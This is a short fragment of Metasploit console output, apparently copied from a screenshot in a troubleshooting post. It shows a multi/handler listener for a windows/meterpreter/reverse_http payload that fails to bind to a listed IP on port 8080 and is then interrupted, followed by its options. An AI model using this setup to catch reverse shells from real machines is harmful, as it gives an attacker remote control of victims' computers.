 [-] Handler failed to bind to 101.42.172.78:8080
[*] Started HTTP reverse handler on http://0.0.0.0:8080
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     101.42.172.78    yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target: